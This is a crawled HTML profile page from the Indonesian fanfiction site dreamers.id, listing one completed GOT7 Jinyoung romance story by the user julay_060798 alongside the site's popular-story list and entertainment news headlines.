

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fanfiction.dreamers.id/user/julay_060798
body_size: 8545
content:
 
                                
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="refresh" content="300"/>
<meta name="keywords" content="fanfiction, fanfic, julay_060798"/>
<link href="http://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<title>Dreamers.id - Fan Fiction - julay_060798</title>

<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/fan-fiction-2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/component.css"/>

<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/tools/editor/ckeditor/ckeditor.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.equalizecols.js"></script>
<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script src="https://www.dreamers.id/js/menu.js"></script>

</head>
<body style="font-family: MyriadPro; background:#fff;">
<div id="fb-root"></div>

<script type="text/javascript">window.fbAsyncInit=function(){FB.init({appId:'415549161829495',status:true,cookie:true,xfbml:true});};(function(){var e=document.createElement('script');e.type='text/javascript';e.src=document.location.protocol+'//connect.facebook.net/en_US/all.js';e.async=true;document.getElementById('fb-root').appendChild(e);}());</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
    
    <div id="wrapper">
        <div id="kotak">
            <div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            <!-- /21622890900/ID_dreamers.id_pc_category_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531474934760-8' style='margin:10px 0px' align="center">
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531474934760-8');});</script>
</div>
<script>$(document).ready(function(){$(".soon").click(function(){what3();});});</script>
<div id="toPopup3">
    <div class="close3"></div>
    <div id="popup_content3"> <!--your content start-->
        <img src="https://www.dreamers.id/images/fan-fiction/FFOTW.jpg">
    </div>
</div>

<div class="loader3"></div>
<div id="backgroundPopup3"></div>
<style>#backgroundPopup3{z-index:9999998;position:fixed;display:none;height:100%;width:100%;background:#000;top:0;left:0}#toPopup3{width:700px;height:300px;display:none;left:20%;position:fixed;z-index:9999999;top:25%}div.loader3{background:url(https://www.dreamers.id/images/festival-2014/loading.gif) no-repeat scroll 0 0 transparent;height:32px;width:32px;display:none;z-index:9999999;top:20%;left:50%;position:absolute;margin-left:-10px}div.close3{background:url(https://www.dreamers.id/images/festival-2014/closebox.png) no-repeat scroll 0 0 transparent;cursor:pointer;height:30px;position:absolute;top:-10px;width:30px;margin-left:960px}span.arrow3{border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #000;display:block;height:1px;left:720px;position:relative;top:-10px;width:1px}</style>
<script>function what3(){jQuery(function($){$("div.close3").hover(function(){$('span.ecs_tooltip3').show();},function(){$('span.ecs_tooltip3').hide();});$("div.close3").click(function(){disablePopup();});$(this).keyup(function(event){if(event.which==27){disablePopup();}});$("div#backgroundPopup3").click(function(){disablePopup();});$('a.livebox').click(function(){disablePopup();return false;});function loading(){$("div.loader3").show();}function closeloading(){$("div.loader3").fadeOut('normal');}var popupStatus=0;function loadPopup(){if(popupStatus==0){closeloading();$("#toPopup3").fadeIn(0500);$("#backgroundPopup3").css("opacity","0.7");$("#backgroundPopup3").fadeIn(0001);popupStatus=1;}}function disablePopup(){if(popupStatus==1){$("#toPopup3").fadeOut("normal");$("#backgroundPopup3").fadeOut("normal");popupStatus=0;}}loading();setTimeout(function(){loadPopup();},500);});}</script>
<a href="https://fanfiction.dreamers.id" style="text-decoration:none; color:#57585b; "><div style="font-size:45px; font-weight:bold; font-style:italic; margin-top:10px"><img src="https://www.dreamers.id/images/fan-fiction/logo.png" width="253"/></div></a>
<div style="border-top:solid 3px #58595b; margin-top:15px"></div>
<div style="width:830px; float:left; padding-top:12px; padding-bottom:5px">
            <div style="float:left"><a id="fb-ak" href="https://fanfiction.dreamers.id">LOUNGE</a></div>
        
            <div style="float:left; margin-left:20px"><a id="fb-non" href="https://fanfiction.dreamers.id/how-it-works">HOW IT WORKS</a></div>
        
            <div style="float:left; margin-left:20px; margin-top:-1px"><a id="fb-non" class="soon" style="cursor:pointer">HOW TO BE <b>DFF</b> OF THE WEEK</a></div>
        
            <div style="float:left; margin-left:20px"><a id="fb-non" href="https://fanfiction.dreamers.id/terms-of-use">TERMS OF USE</a></div>
                
            <div style="float:left; margin-left:20px"><a id="fb-non" href="http://www.dreamersradio.com/contact-us">CONTACT US</a></div>
    </div>
<div style="float:left; padding-top:8px; padding-bottom:5px; margin-left:10px">
    <form action="https://fanfiction.dreamers.id/doSearch" method="post" name="formSearch" id="formSearch" onsubmit="cekForm();return false;">  
        <div style="float:left"><input type="text" name="txtSearch" id="txtSearch" style="width:200px; height:30px; font-style:italic; color:#999999; border:solid 1px #d8d8d8; background-color:#eceeed" placeholder="Search fanfiction..."></div>
        <div style="float:left">
        <div style="float:left; margin-top:6px; margin-left:-25px; position:absolute"> 
        <input type="submit" name="tbSubmit" id="btn-search2" value=" " onclick="cekForm();return false;"></div>
        </div>  
    </form>
</div>
<div style="clear:left"></div>
<div style="border-bottom:solid 1px #CCCCCC;"></div>

<!--
<div style="background:url(https://www.dreamers.id/images/dreamland/bannerbg.png); width:1040px; height:100px; margin-top:10px; margin-bottom:10px;" align="center">
    <div style="padding:20px 0px">
            </div>
</div>
-->

<div style="width:1040px; height:34px; font-size:14px" class="mnu">
	
		
    <ul>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id'">Latest</li>
        	
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbyview-1'">Most Viewed</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbylove-1'">Most Loved</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbyaz-1'">A-Z</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/mine'">My Fanfiction</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/subscriptions'">My Subscriptions</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/subscribers'">My Subscribers</li>
        <li class="newt" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/create-fan-fiction'">Create New Fanfiction</li>
    </ul>
    
</div>

<script>function cekForm(){var txtSearch=document.formSearch.txtSearch.value;if(txtSearch==""){alert("Please input your keyword!");document.forms['formSearch'].txtSearch.focus();return false;}else{document.formSearch.submit();}}</script>            <div id="leftbox">
                <div id="leftboxone">
                	<div style="color:#575859; font-weight:bold; font-size:20px; margin-top:20px"><b>FANFICTION BY : <span style="color:#ec008c">JULAY_060798</span></b></div>
                    <div style="margin-top:-20px;">
                        <ul class="grid effect-2" id="grid">
                                            
                    
                            <li style="overflow:hidden">
                                <div style="width: 235px; background:#e8e8ea; height:450px">
                                    <div style="width:235px; height:175px; overflow:hidden"><a href="https://fanfiction.dreamers.id/story/1448/jinyoung-ssi-youre-my-destiny"><img src="https://scontent-sit4-1.xx.fbcdn.net/v/t1.0-9/16508153_1286470474774749_5436453493393770235_n.jpg?oh" width="235"/></a></div>
                                    <div style="padding:5px">
                                        <div style="float:left; font-family: MyriadPro-Cond2; margin-top:-5px; margin-left:-5px; padding:4px 12px 4px 12px; background:#58595b; color:#fff"><a class="judul_trap" href="https://fanfiction.dreamers.id/user/julay_060798">julay_060798</a></div>
                                    
                                        <div class="trapezium" style="float:left; margin-top:-5px; width:auto; padding:3px 6px 3px 10px; height:27px; margin-left:-10px; background:#58595b"></div>
                                        
                                        <div id="clear"></div>
                                        
                                        <div style="margin: 5px 5px; font-size:20px; font-family: MyriadPro-BoldCond2"><a href="https://fanfiction.dreamers.id/story/1448/jinyoung-ssi-youre-my-destiny" style="color:#d31380" id="judul_atas">JINYOUNG-SSI, YOU&#039;RE MY DESTINY</a></div>
                                        <div style="font-size:13px; width:220px; height:auto; overflow:hidden; color:#ec008c; margin: 5px 5px; ">
                                            Status: <b>Complete</b>
                                            <div style="">Cast: Jinyoung (GOT7), Sandara (OC), Park Jae Young (OC), Lee Yoon Mi (OC)</div>
                                        </div>
                                        <div style="margin: 6px; font-size:13px; color:#58585a">

Seorang perempuan yang bercita-cita mengejar impiannya untuk belajar di luar negeri namun pada akhirnya bukan hanya pendidikan yang ia dapatkan di luar negeri namun juga cinta. ia jatuh cinta pada ...</div>
                                        
                                    </div>
                                </div>
                            </li>
                    
                                                </ul> 
                    </div>
                    <div style="clear:left"></div>
                    
                    <div style="padding:20px 0px">
                                            </div>
                    
                    <div style="float:right; margin-top:0px">
                           				</div>
					<div style="clear:right"></div>
		
                </div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox" style="margin-top:15px;">
                



<div style="margin-bottom:15px;">
    <div style="border:solid 1px #c8c8c8; width:300px; margin-top:1px" align="center">
    	<div style="position:absolute; z-index:1; margin-left:-10px; margin-top:-8px"><img src="https://www.dreamers.id/images/fan-fiction/writer.png" width="150" height="151"/></div>
        <div style="width:120px; height:120px; overflow:hidden; margin-left:20px; margin:20px auto"><a href="https://www.dreamers.id/user-Kristiana" id="gambar_opacity"><img src="https://www.dreamers.id/img_user/usr_1485971643.jpg" width="120" heigth="120"/></a></div>
        <div><a href="https://www.dreamers.id/user-Kristiana" id="link_komentar">Kristiana</a></div>
        <a href="http://fanfiction.dreamers.id/story/1104/reset" id="link_underline"><div style="font-size:13px">Reset</div></a>
        <div id="clear" style="margin-bottom:10px"></div>
        <div style="margin-top:10px; margin-bottom:10px">
			                <img src="https://www.dreamers.id/images/fanbase-lounge/fb_fb_off.png" title="No Facebook"/>
                        
                            <img src="https://www.dreamers.id/images/fanbase-lounge/twitter_fb_off.png" title="No Twitter"/>
                    </div>
        <a href="https://www.dreamers.id/user-Kristiana" id="gambar_opacity"><div id="view-profile" style="float:left; margin-left:50px">VIEW PROFILE</div></a>
        <a href="https://fanfiction.dreamers.id/writer-of-the-month" id="gambar_opacity"><div id="see-interview" style="float:left">SEE THE INTERVIEW</div></a>
        <div id="clear" style="margin-bottom:15px"></div>
    </div>
</div>

<div style="margin-bottom:15px">
    <div style="border-bottom:solid 5px #02a1f3; font-size:13px; margin-bottom:10px"><b>POPULAR FANFICTION</b></div>
    <div style="width:300px">
                    <div><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="link_hov" title="Shocking Love" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Shocking Love</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1275/ficlet-letting-go" id="link_hov" title="[Ficlet] Letting Go" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">[Ficlet] Letting Go</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1241/jika-kamu-tau" id="link_hov" title="Jika Kamu Tau" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Jika Kamu Tau</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/663/sweet-school" id="link_hov" title="Sweet School" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Sweet School</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/77/dont-call-me-choi" id="link_hov" title="dont call me CHOI" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">dont call me CHOI</h2></a></div>
                        </div>
</div>
<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" title="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/53kim-seon-ho-go-youn-jung-fan-event-jakarta.jpg" width="280" alt="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho';">Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" title="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/73Kim-Seon-hopress-conference-jakarta.jpg" width="120" alt="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
